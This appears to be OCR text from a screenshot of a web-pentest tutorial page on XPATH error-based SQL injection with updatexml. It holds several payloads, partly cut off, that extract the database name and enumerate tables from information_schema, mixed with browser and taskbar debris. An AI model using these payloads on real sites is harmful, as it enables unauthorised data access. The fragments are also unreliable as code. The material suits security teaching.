 OperationalError at /vulnmachine
XPATH Error Based Injection Upd
Not secure
securityidiots.com/Web-Pentest/SQL-Injection/XPATH-Error-Based-Injection-UpdateXML.html
10
Getting the Current Database :
ex.php?view=-35" and updatexml(null,concat(0x3a,(0x0a,(select database()))),null)--
x error: ':database_name_here'
as we got the Database let us continue :D
Getting tables in current Database:
HTML Copy
me from information_schema.tables where table_schema=database() limit 0,1)),null)--
Type here to search
ENG
21:33
17-10-2021